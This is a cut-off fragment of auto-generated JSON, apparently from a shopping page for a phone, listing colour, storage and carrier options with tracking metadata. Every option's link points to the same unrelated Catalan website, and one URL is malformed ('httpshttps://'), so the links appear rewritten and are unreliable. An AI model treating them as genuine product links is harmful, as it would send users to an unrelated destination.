                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
